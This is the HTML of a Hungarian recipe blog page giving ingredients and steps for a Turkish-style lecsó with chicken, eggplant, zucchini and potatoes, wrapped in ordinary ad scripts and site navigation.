<input type="text" value="Ide írja a keresett kifejezést, majd üssön entert." name="s" id="s" onfocus="if (this.value == 'Ide írja a keresett kifejezést, majd üssön entert.') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Ide írja a keresett kifejezést, majd üssön entert.';}" />
<input type="hidden" id="searchsubmit" value="Search" />
</div>
</form>	  </ul>

<p class="meta2"></p>

<script type="text/javascript"><!--
google_ad_client = "pub-6934817519021166";
/* 468x60, létrehozva 2009.08.02. */
google_ad_slot = "5496544401";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>


    <div class="post" id="post-7956">
	<h2><a href="https://jokaja.hu/torokos-lecso-csirkevel/" rel="bookmark" title="Link a recepthez:  Törökös lecsó csirkével">Törökös lecsó csirkével</a></h2>

    <p class="meta2">

<!-- ettől nem jelenik meg a dátum a teljes bejegyzésnél -->
<!-- <span class="date">2011. 07. 29. &#8226;  </span> -->
<span class="catr">Kategória: <a href="https://jokaja.hu/category/egytaletel/" rel="category tag">Egytálételek</a>, <a href="https://jokaja.hu/category/vega/" rel="category tag">Húsmentes fogások</a>, <a href="https://jokaja.hu/category/husetel/szarnyas/" rel="category tag">Szárnyasok</a></span> </span>
</p>

	<div class="entry">
      <p style="text-align: justify;">A mi lencsónknak ebben a messzi rokonában nem olyan meghatározó a paradicsom. Viszont van benne padlizsán, amit régiesen törökparadicsomnak is hívtak. Készülhet a csirke helyett bárány húsával is, vagy mindenféle hús nélkül, vega fogásként is.</p>
<p><img decoding="async" data-attachment-id="7957" data-permalink="https://jokaja.hu/torokos-lecso-csirkevel/torok-lecso-csirke-1a/" data-orig-file="https://i0.wp.com/jokaja.hu/wp-content/uploads/torok-lecso-csirke-1a.jpg?fit=467%2C333&amp;ssl=1" data-orig-size="467,333" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="torok-lecso-csirke-1a" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/jokaja.hu/wp-content/uploads/torok-lecso-csirke-1a.jpg?fit=300%2C213&amp;ssl=1" data-large-file="https://i0.wp.com/jokaja.hu/wp-content/uploads/torok-lecso-csirke-1a.jpg?fit=467%2C333&amp;ssl=1" tabindex="0" role="button" src="https://i0.wp.com/jokaja.hu/wp-content/uploads/torok-lecso-csirke-1a.jpg?resize=467%2C333" alt="" title="torok-lecso-csirke-1a" width="467" height="333" class="aligncenter size-full wp-image-7957" srcset="https://i0.wp.com/jokaja.hu/wp-content/uploads/torok-lecso-csirke-1a.jpg?w=467&amp;ssl=1 467w, https://i0.wp.com/jokaja.hu/wp-content/uploads/torok-lecso-csirke-1a.jpg?resize=300%2C213&amp;ssl=1 300w" sizes="(max-width: 467px) 100vw, 467px" data-recalc-dims="1" /></p>
<p>2 csirkecomb vagy 1 mell<br />
2 kis padlizsán<br />
2-3 kis cukkini<br />
2 sárga húsú paprika<br />
2 piros húsú paprika<br />
2 fej hagyma<br />
2 közepes paradicsom<br />
2 nagyobb krumpli<br />
2-3 gerezd fokhagyma<br />
kevés olaj<br />
só, bors, koriander, római kömény, fahéj</p>
<p style="text-align: justify;">A csirkehúst falatnyi kockákra vágjuk, a cukkinit és a padlizsánt hosszában félbe vagy négyfelé hasítjuk, majd félcentis szeletekre vágjuk. A paprikát csíkokra a hagymát félfőre vágjuk, a meghámozott paradicsomot és krumplit felkockázzuk.</p>
<p>Tapadásmentes edényben, kevés olajon körbepirítjuk a húst, majd kiszedjük és félre tesszük. Ha kell még egy kis olajat teszünk az edénybe és a hagymát üvegesre pároljuk rajta. Rádobjuk a padlizsánt és óvatosan rázogatva körbepirítjuk. A piruló padlizsán az összes olajat magába szívja. Ettől ne ijedjünk meg, nem kell pótolni, mert a kész ételünk túl olajos lenne.</p>
<p>Hozzátesszük a többi zöldséget és a húst, fűszerezzük meg és lefedve, kis lángon párolni kezdjük. A zöldségek hamarosan levet engednek, nem fog odaégni. 20-30 perc alatt minden puhára párolódik és tálalhatjuk is.</p>
<p>Aki nem szereti szinte levesnyi lével, az főzhet bele egy marék gerslit vagy rizst, ami sűríti. </p>
<p style="text-align: justify;">A recept a <a href="http://kifoztuk.hu">Kifőztük receptújság</a> júliusi számában jelent meg.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Megosztás:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-7956" class="share-twitter sd-button share-icon no-text" href="https://jokaja.hu/torokos-lecso-csirkevel/?share=twitter" target="_blank" title="Click to share on Twitter" ><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-7956" class="share-facebook sd-button share-icon no-text" href="https://jokaja.hu/torokos-lecso-csirkevel/?share=facebook" target="_blank" title="Click to share on Facebook" ><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-138294942-7956-696b5af45efe3' data-src='https://widgets.wp.com/likes/?ver=13.6.1#blog_id=138294942&amp;post_id=7956&amp;origin=jokaja.hu&amp;obj_id=138294942-7956-696b5af45efe3&amp;n=1' data-name='like-post-frame-138294942-7956-696b5af45efe3' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>    </div>

<script type="text/javascript">
google_ad_client = "pub-6934817519021166";
/* 468x15, létrehozva 2009.09.23. */
google_ad_slot = "5609123714";
google_ad_width = 468;
google_ad_height = 15;
//
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
&nbsp<br>

<!-- Ettől lesz egy sorban a nyomtató és a faszbuk gomb -->
<div style="width: 100%; vertical-align: center">
   <!-- Ez a wp-print plugin beszúrt kódja -->
     
      <div style="float: right">
      <span class="fb_share"><fb:like href="https://jokaja.hu/torokos-lecso-csirkevel/" layout="button_count"></fb:like></span>      </div>
</div>
        </div>



  <div class="navigation">
    <div class="alignleft">
      <b>&larr; <a href="https://jokaja.hu/nyar-fagylalt-lecso/" rel="prev">Nyár, fagylalt, lecsó</a></b>
    </div>
    <div class="alignright">
      <b><a href="https://jokaja.hu/stefania-kuglof/" rel="next">Stefánia kuglóf</a> &rarr;</b>
    </div>
  </div>
<div>
<br>
</div>

<!--
<script type="text/javascript" charset="utf-8" src="https://hu.static.etargetnet.com/generic/advert.php?g=ref:17486,area:468x90,tabl:3,n:2,js:1,target:_new,logo:1,logo_type:5,left:1,border_color:ffffff,background_color:ffffff,title_color:C20F0F,h_title_color:C20F0F,title_underline:0,text_color:000000,url_color:2E9B22,h_url_color:2E9B22,fsi:10,font:arial" ></script>
-->


<div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-random'>
<h3>Hasonlatos receptek:</h3>
<ol>
		<li><a href="https://jokaja.hu/rakoczi-turos-fagylalt-emigracioban/" rel="bookmark">Rákóczi túrós fagylalt emigrációban</a><!-- (68.5)--></li>
		<li><a href="https://jokaja.hu/rakott-padlizsan-husgomboccal/" rel="bookmark">Rakott padlizsán húsgombóccal</a><!-- (67.1)--></li>
		<li><a href="https://jokaja.hu/padlizsan-fuszeres-bundaban-kapia-martassal/" rel="bookmark">Padlizsán fűszeres bundában, kápia mártással</a><!-- (61.5)--></li>
		<li><a href="https://jokaja.hu/dios-rakott-padlizsansalata/" rel="bookmark">Diós rakott padlizsánsaláta</a><!-- (55.6)--></li>
		<li><a href="https://jokaja.hu/vidam-lecso-padlizsannal/" rel="bookmark">Vidám lecsó padlizsánnal</a><!-- (55.3)--></li>
	</ol>
</div>
<p><br></p>
</div>

	<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 


<div id="respond" class="comform">

<h3>Írjon megjegyzést</h3>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/torokos-lecso-csirkevel/#respond" style="display:none;">Kattintsunk ide a válaszadás megszakításához.</a></small>
</div>


<form action="https://jokaja.hu/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
<label for="author"><small>Név (kitöltendő)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
<label for="email"><small>Mail-cím (nem jelenik meg, de  kitöltendő)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Weboldal címe</small></label></p>


<!--<p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

<p><input name="submit" type="submit" id="submit" tabindex="5" value="A megjegyzés elküldése" />
<input type='hidden' name='comment_post_ID' value='7956' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="fd3ff35688" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="188"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>

</div>


  
  <div class="navigation">
    <div class="alignleft">
      &larr; <a href="https://jokaja.hu/nyar-fagylalt-lecso/" rel="prev">Nyár, fagylalt, lecsó</a>    </div>
    <div class="alignright">
      <a href="https://jokaja.hu/stefania-kuglof/" rel="next">Stefánia kuglóf</a> &rarr;    </div>
  </div>
 
</div>
</div>
<br class="clear" />  
</div>

<div class="side">
<div class="master-side">


</div>

<ul>
	
	</br>
<!-- <li class="boxy"> -->
<div id="flashContent">
<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="420" height="100" id="banner-fogynek" align="middle">
<param name="movie" value="https://jokaja.hu/wp-content/uploads/banner-fogynek-9.swf" />
 <param name="quality" value="high" />
 <param name="bgcolor" value="#ffffff" />
 <param name="play" value="true" />
 <param name="loop" value="true" />
 <param name="wmode" value="window" />
 <param name="scale" value="showall" />
 <param name="menu" value="true" />
 <param name="devicefont" value="false" />
 <param name="salign" value="" />
 <param name="allowScriptAccess" value="sameDomain" />
     <!--[if !IE]> -->
<object type="application/x-shockwave-flash" data="https://jokaja.hu/wp-content/uploads/banner-fogynek-9.swf" width="420" height="100">
<param name="movie" value="https://jokaja.hu/wp-content/uploads/banner-fogynek-9.swf" />
 <param name="quality" value="high" />
 <param name="bgcolor" value="#ffffff" />
 <param name="play" value="true" />
 <param name="loop" value="true" />
 <param name="wmode" value="window" />
 <param name="scale" value="showall" />
 <param name="menu" value="true" />
 <param name="devicefont" value="false" />
 <param name="salign" value="" />
 <param name="allowScriptAccess" value="sameDomain" />
     <!--<![endif]-->
 <!-- 	<a href="http://www.adobe.com/go/getflash"> -->
 <!-- 	<img src="https://www.adobe.com/images/shared/download_buttons/get_flash_player.gif" alt="Get Adobe Flash player" /> -->
	</a>
     <!-- [if !IE]>-->
</object>
	<!--<![endif]-->
</object>
</div>  

</li>
</ul>



<div class="side1">
<div class="gap">
<ul>





             

<!--
   <li class="boxy">
<h2>Mások olvassák most</h2> -->

<!-- Wowzio Widget START -->
<!--
<div id='wow_wwrap569b' rel='activity'><script type='text/javascript' src='https://widgets.wowzio.net/widgets/jscript?wtype=activity&w=200&h=450&ti=%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20&tc=C20F0F&hc=FFFFFF&bc=FFFFFF&txc=2E9B22&lc=C20F0F&ni=10&tx=SOLID_COLOR&ap=yes&ii=yes&ir=yes&ts=0&sb=no&sv=3&cid=11&ef=fade&ids=61886'></script><div id='wow_sign569b'><a id='wow_sr569b' href='http://www.wowzio.com' title='Live Activity Feed Blog Widgets'>Wowzio</a><div id='wow_sl569b'><a class='wow_bl bl_f' id='gwl_569b' href='http://www.wowzio.com/widgets/designer?ids=61886&wtype=activity&cid=11' title='grab/edit this widget'>grab this</a> &middot; <a class='wow_bl' id='sml_569b' href='http://www.wowzio.com/widgets/seewidgets?ids=61886&cid=11' title='widgets for Jó kaja'>food</a> blog<div class='wowclear'></div></div></div></div> -->
<!-- Wowzio Widget END -->
<!--    </li>
-->


<li class="boxy">
	   <h2>- x -</h2>
           <div class="adbox">

<script type="text/javascript"><!--
google_ad_client = "pub-6934817519021166";
/* 160x600, létrehozva 2009.08.06. */
google_ad_slot = "9009306676";
google_ad_width = 160;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>

          </div></li>


   <li class="boxy">
<h2>Csatlakozz, hogy le ne maradj!</h2>


<iframe src="https://www.facebook.com/plugins/likebox.php?id=117918651561778&amp;width=188&amp;connections=6&amp;stream=false&amp;header=false&amp;height=220" scrolling="no" frameborder="0" style="margin-left:0px; border:none; overflow:hidden; width:188px; height:214px;" allowTransparency="true"></iframe>

   </li>


<!--  <li class="boxy">

<h2>HAVONTA!</h2>


<a  style="text-align:center;" target="_blank" href="http://kifoztuk.hu">
<img src="/wp-content/uploads/cimlap-kifoztuk-198.jpg" />


<h3 style=" border-width: 0px">Töltse le, ingyenes!!</h3>

</a>
</li> -->




<!--	  <li class="boxy">

<h2>Eddigi látogatók</h2>
<!-- BEGINN GOWEB WEBCOUNTER -->
<center>
<!-- <a href="http://www.webcounter.goweb.de"><img src="https://webcounter.goweb.de/61159.GIF" alt="Ha ez látszik, már megint sztrájkol a számláló :-(" border="0" vspace="0"></a><br> -->
</center>
<!-- ENDE GOWEB WEBCOUNTER -->

           </li>  

<li class="boxy">
	   <h2>Fontos</h2>
             <img src="../wp-content/uploads/hazaitermek.jpg">
    </li>
 

<!--	  <li class="boxy">
        <h2>Archívum</h2>
        <ul>
          	<li><a href='https://jokaja.hu/2014/03/'>2014. március</a></li>
	<li><a href='https://jokaja.hu/2014/02/'>2014. február</a></li>
	<li><a href='https://jokaja.hu/2014/01/'>2014. január</a></li>
	<li><a href='https://jokaja.hu/2013/12/'>2013. december</a></li>
	<li><a href='https://jokaja.hu/2013/11/'>2013. november</a></li>
	<li><a href='https://jokaja.hu/2013/09/'>2013. szeptember</a></li>
	<li><a href='https://jokaja.hu/2013/08/'>2013. augusztus</a></li>
	<li><a href='https://jokaja.hu/2013/07/'>2013. július</a></li>
	<li><a href='https://jokaja.hu/2013/02/'>2013. február</a></li>
	<li><a href='https://jokaja.hu/2013/01/'>2013. január</a></li>
	<li><a href='https://jokaja.hu/2012/12/'>2012. december</a></li>
	<li><a href='https://jokaja.hu/2012/10/'>2012. október</a></li>
	<li><a href='https://jokaja.hu/2012/08/'>2012. augusztus</a></li>
	<li><a href='https://jokaja.hu/2012/07/'>2012. július</a></li>
	<li><a href='https://jokaja.hu/2012/06/'>2012. június</a></li>
	<li><a href='https://jokaja.hu/2012/05/'>2012. május</a></li>
	<li><a href='https://jokaja.hu/2012/04/'>2012. április</a></li>
	<li><a href='https://jokaja.hu/2012/03/'>2012. március</a></li>
	<li><a href='https://jokaja.hu/2012/02/'>2012. február</a></li>
	<li><a href='https://jokaja.hu/2012/01/'>2012. január</a></li>
	<li><a href='https://jokaja.hu/2011/12/'>2011. december</a></li>
	<li><a href='https://jokaja.hu/2011/11/'>2011. november</a></li>
	<li><a href='https://jokaja.hu/2011/09/'>2011. szeptember</a></li>
	<li><a href='https://jokaja.hu/2011/08/'>2011. augusztus</a></li>
	<li><a href='https://jokaja.hu/2011/07/'>2011. július</a></li>
	<li><a href='https://jokaja.hu/2011/06/'>2011. június</a></li>
	<li><a href='https://jokaja.hu/2011/05/'>2011. május</a></li>
	<li><a href='https://jokaja.hu/2011/04/'>2011. április</a></li>
	<li><a href='https://jokaja.hu/2011/03/'>2011. március</a></li>
	<li><a href='https://jokaja.hu/2011/02/'>2011. február</a></li>
	<li><a href='https://jokaja.hu/2011/01/'>2011. január</a></li>
	<li><a href='https://jokaja.hu/2010/12/'>2010. december</a></li>
	<li><a href='https://jokaja.hu/2010/11/'>2010. november</a></li>
	<li><a href='https://jokaja.hu/2010/10/'>2010. október</a></li>
	<li><a href='https://jokaja.hu/2010/09/'>2010. szeptember</a></li>
	<li><a href='https://jokaja.hu/2010/08/'>2010. augusztus</a></li>
	<li><a href='https://jokaja.hu/2010/07/'>2010. július</a></li>
	<li><a href='https://jokaja.hu/2010/06/'>2010. június</a></li>
	<li><a href='https://jokaja.hu/2010/05/'>2010. május</a></li>
	<li><a href='https://jokaja.hu/2010/04/'>2010. április</a></li>
	<li><a href='https://jokaja.hu/2010/03/'>2010. március</a></li>
	<li><a href='https://jokaja.hu/2010/02/'>2010. február</a></li>
	<li><a href='https://jokaja.hu/2010/01/'>2010. január</a></li>
	<li><a href='https://jokaja.hu/2009/12/'>2009. december</a></li>
	<li><a href='https://jokaja.hu/2009/11/'>2009. november</a></li>
	<li><a href='https://jokaja.hu/2009/10/'>2009. október</a></li>
	<li><a href='https://jokaja.hu/2009/09/'>2009. szeptember</a></li>
	<li><a href='https://jokaja.hu/2009/08/'>2009. augusztus</a></li>
	<li><a href='https://jokaja.hu/2009/07/'>2009. július</a></li>
	<li><a href='https://jokaja.hu/2009/06/'>2009. június</a></li>
	<li><a href='https://jokaja.hu/2009/05/'>2009. május</a></li>
        </ul>
      </li>     -->

</ul>
</div>
</div>


<div class="side2">
<div class="gap">

<ul>

 
    <li id="widget_tptn_pop-2" class="widget tptn_posts_list_widget"><h2 class="widgettitle">Slágerlista</h2>
<div class="tptn_posts  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    tptn-text-only"><ul><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/igazi-szilvalekvar-keveres-nelkul/"    target="_blank"  class="tptn_link"><span class="tptn_title">Igazi szilvalekvár, keverés nélkül</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/csipetke-keszitese-hazilag/"    target="_blank"  class="tptn_link"><span class="tptn_title">Csipetke készítése házilag</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/kovasz-keszitese/"    target="_blank"  class="tptn_link"><span class="tptn_title">Kovász készítése</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/a-sparga-tisztitasa-fozese/"    target="_blank"  class="tptn_link"><span class="tptn_title">A spárga tisztítása, főzése</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/bodzaszorp-telire-hogy-ne-vizet-taroljunk/"    target="_blank"  class="tptn_link"><span class="tptn_title">Bodzaszörp télire, hogy ne vizet tároljunk</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/kaposzta-savanyitas-hazilag-akar-lakotelepi-konyhaban-is/"    target="_blank"  class="tptn_link"><span class="tptn_title">Káposzta savanyítás házilag &#8211; akár lakótelepi&hellip;</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/virsli-keszitese-hazilag/"    target="_blank"  class="tptn_link"><span class="tptn_title">Virsli készítése házilag</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/a-husveti-sonka-fozese-hentes-modra/"    target="_blank"  class="tptn_link"><span class="tptn_title">A húsvéti sonka főzése &#8211; hentes módra</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/hagymaleves-egyszeruen-gyorsan/"    target="_blank"  class="tptn_link"><span class="tptn_title">Hagymaleves &#8211; egyszerűen, gyorsan</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/csokiontet-hazilag-last-minute-ajandek/"    target="_blank"  class="tptn_link"><span class="tptn_title">Csokiöntet házilag &#8211; last minute ajándék</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/csirkemell-csikok-sajtmartasban/"    target="_blank"  class="tptn_link"><span class="tptn_title">Csirkemell csíkok sajtmártásban &#8211; gyors vacsora</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/parizsi-keszitese-hazilag/"    target="_blank"  class="tptn_link"><span class="tptn_title">Párizsi készítése házilag</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/grizgaluska-huslevesbe/"    target="_blank"  class="tptn_link"><span class="tptn_title">Grízgaluska húslevesbe</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/a-medvehagyma-tartositasa/"    target="_blank"  class="tptn_link"><span class="tptn_title">A medvehagyma tartósítása</span></a></span></li><li><span class="tptn_after_thumb"><a href="https://jokaja.hu/kenyerlangos-mindenki-maskepp-csinalja/"    target="_blank"  class="tptn_link"><span class="tptn_title">Kenyérlángos &#8211; mindenki másképp csinálja</span></a></span></li></ul><div class="tptn_clear"></div></div></li>
  
  


 
	  <li class="boxy">
	   <h2>- x -</h2> 
           <div class="adbox">

<script type="text/javascript">--><!--
google_ad_client = "pub-6934817519021166";
/* jokaja side2 160x600, létrehozva 2009.06.01. */
google_ad_slot = "1836532077";
google_ad_width = 160;
google_ad_height = 600;
//
</script>
<script type="text/javascript"
src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
</script> 
<!--
<a target="_blank" href="http://secure.hostgator.com/~affiliat/cgi-bin/affiliates/clickthru.cgi?id=jokajablog-"><img src="https://tracking.hostgator.com/img/Green/160x600.gif" border=0></a>
-->
          </div></li>


                  <!--/ul-->



  	  <li class="categories"><h2>Kategóriák</h2><ul>	<li class="cat-item cat-item-50"><a href="https://jokaja.hu/category/egyszeru-gyors/">&#039;Egyszerűen &#8211; gyorsan&#039;</a> (307)
</li>
	<li class="cat-item cat-item-39"><a href="https://jokaja.hu/category/befozes-konzervalas/">Befőzés</a> (75)
</li>
	<li class="cat-item cat-item-31"><a href="https://jokaja.hu/category/desszert/">Desszertek</a> (360)
<ul class='children'>
	<li class="cat-item cat-item-32"><a href="https://jokaja.hu/category/desszert/aprosutemeny/">Aprósütemények</a> (56)
</li>
	<li class="cat-item cat-item-36"><a href="https://jokaja.hu/category/desszert/krem-puding/">Krémek</a> (52)
</li>
	<li class="cat-item cat-item-33"><a href="https://jokaja.hu/category/desszert/sos-sutemeny/">Sós sütemények</a> (37)
</li>
	<li class="cat-item cat-item-34"><a href="https://jokaja.hu/category/desszert/sutemeny/">Sütemények</a> (94)
</li>
	<li class="cat-item cat-item-35"><a href="https://jokaja.hu/category/desszert/sutes-nelkul/">Sütés nélkül</a> (52)
</li>
	<li class="cat-item cat-item-30"><a href="https://jokaja.hu/category/desszert/torta/">Torták</a> (43)
</li>
</ul>
</li>
	<li class="cat-item cat-item-1"><a href="https://jokaja.hu/category/egyebek/">Egyebek</a> (261)
</li>
	<li class="cat-item cat-item-15"><a href="https://jokaja.hu/category/egytaletel/">Egytálételek</a> (118)
</li>
	<li class="cat-item cat-item-5"><a href="https://jokaja.hu/category/eloetel/">Előételek</a> (17)
</li>
	<li class="cat-item cat-item-43"><a href="https://jokaja.hu/category/fogyokura/">Fogyókúra</a> (72)
</li>
	<li class="cat-item cat-item-17"><a href="https://jokaja.hu/category/hideg-etel/">Hideg ételek</a> (103)
</li>
	<li class="cat-item cat-item-6"><a href="https://jokaja.hu/category/husetel/">Húsételek</a> (342)
<ul class='children'>
	<li class="cat-item cat-item-16"><a href="https://jokaja.hu/category/husetel/belsoseg/">Belsőségek</a> (46)
</li>
	<li class="cat-item cat-item-8"><a href="https://jokaja.hu/category/husetel/disznohus/">Disznóhúsok</a> (154)
</li>
	<li class="cat-item cat-item-10"><a href="https://jokaja.hu/category/husetel/haletel/">Halételek</a> (26)
</li>
	<li class="cat-item cat-item-7"><a href="https://jokaja.hu/category/husetel/marhahus/">Marhahúsok</a> (58)
</li>
	<li class="cat-item cat-item-12"><a href="https://jokaja.hu/category/husetel/mas-husetelek/">Más húsételek</a> (17)
</li>
	<li class="cat-item cat-item-9"><a href="https://jokaja.hu/category/husetel/szarnyas/">Szárnyasok</a> (87)
</li>
	<li class="cat-item cat-item-11"><a href="https://jokaja.hu/category/husetel/vadhus/">Vadhúsok</a> (4)
</li>
</ul>
</li>
	<li class="cat-item cat-item-23"><a href="https://jokaja.hu/category/vega/">Húsmentes fogások</a> (124)
</li>
	<li class="cat-item cat-item-18"><a href="https://jokaja.hu/category/ital/">Innivalók</a> (73)
<ul class='children'>
	<li class="cat-item cat-item-20"><a href="https://jokaja.hu/category/ital/alkoholmentes/">Alkoholmentes italok</a> (28)
</li>
	<li class="cat-item cat-item-19"><a href="https://jokaja.hu/category/ital/szeszesital/">Alkoholos italok</a> (45)
</li>
</ul>
</li>
	<li class="cat-item cat-item-21"><a href="https://jokaja.hu/category/kenyersutes/">Kenyér</a> (63)
</li>
	<li class="cat-item cat-item-42"><a href="https://jokaja.hu/category/dieta/">Kímélő ételek, diéta</a> (43)
</li>
	<li class="cat-item cat-item-13"><a href="https://jokaja.hu/category/koret/">Köretek</a> (40)
</li>
	<li class="cat-item cat-item-3"><a href="https://jokaja.hu/category/leves/">Levesek</a> (98)
<ul class='children'>
	<li class="cat-item cat-item-22"><a href="https://jokaja.hu/category/leves/levesbetet/">Levesbetétek</a> (22)
</li>
</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://jokaja.hu/category/martas/">Mártások</a> (16)
</li>
	<li class="cat-item cat-item-24"><a href="https://jokaja.hu/category/salata/">Saláták</a> (41)
</li>
	<li class="cat-item cat-item-25"><a href="https://jokaja.hu/category/szabadtuz/">Szabadtűz</a> (30)
<ul class='children'>
	<li class="cat-item cat-item-27"><a href="https://jokaja.hu/category/szabadtuz/bogracs/">Bográcsolás</a> (6)
</li>
	<li class="cat-item cat-item-26"><a href="https://jokaja.hu/category/szabadtuz/grill/">Grillezés</a> (19)
</li>
	<li class="cat-item cat-item-28"><a href="https://jokaja.hu/category/szabadtuz/szabadtuzi/">Más tüzes fogások</a> (5)
</li>
</ul>
</li>
	<li class="cat-item cat-item-38"><a href="https://jokaja.hu/category/konyhatrukk-konyhai-trukk/">Technikák &#8211; trükkök</a> (108)
</li>
	<li class="cat-item cat-item-37"><a href="https://jokaja.hu/category/tejes-etelek/">Tejes ételek</a> (35)
</li>
	<li class="cat-item cat-item-29"><a href="https://jokaja.hu/category/teszta/">Tészták</a> (49)
</li>
</ul></li>

<!--  <li class="boxy">
	   <h2>Fontos</h2>
             <img src="../wp-content/uploads/hazaitermek.jpg">
    </li>     -->
 
 
      
<!--          <li id="linkcat-2" class="linkcat"><h2>Kedvelt oldalak</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.foszakacs.hu" rel="noopener" title="Fűszernevek magyarul, latinul, németül és angolul" target="_blank">A négynyelvű fűszerszótár</a></li>
<li><a href="http://foszakacs.hu" rel="noopener" target="_blank">Felvágottak készítése</a></li>
<li><a href="http://flat-cat.hu/" rel="noopener" target="_blank">Flat Cat</a></li>
<li><a href="http://www.gasztrokaland.hu" rel="noopener" target="_blank">Gasztrokaland</a></li>
<li><a href="http://thechefviki.blogspot.com/" rel="noopener" target="_blank">Házias konyha &#8211; Chef Viki</a></li>
<li><a href="http://hordosv.blogspot.com" rel="noopener" title="Kézműves babák, játék figurák" target="_blank">Játék- és örömgyár</a></li>
<li><a href="http://szepsegtar.blogspot.com/" rel="noopener" target="_blank">Szépségtár &#8211; Szepyke</a></li>

	</ul>
</li>
   -->
      


    </ul>
  </div>
</div>
</div>

﻿<br class="clear" />
</div>
<div id="out-foot">
<div id="footer">
  <hr />
<table width="100%">
  <tr>
    <td valign="middle" style="text-align: left; padding: 0px 0px 0px 4px;">
   <strong>
    <a href="mailto:info@jokaja.hu"><img src="https://jokaja.hu/wp-content/uploads/email.png" border="0" vspace="0"> info kukac jokaja.hu</a>
   </strong>
    </td>
<td valign="middle" style="text-align: center;">
    &copy; 2009 - 2018 jókaja<br>

    </td>
<td valign="middle" style="text-align: right; padding: 0px 4px 0px 0px;">
<a rel="license" href="http://creativecommons.org/licenses/by-nc-nd/2.5/hu/" target="_blank"><img alt="Creative Commons License" style="border-width:0" src="https://jokaja.hu/wp-content/uploads/cc-88x31.jpg" /></a>
</td>
  </tr>
</table>
  <p class="right">
     <span>  <span>
  </p>  
  <br class="clear" /> 
</div>
</div> 


		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
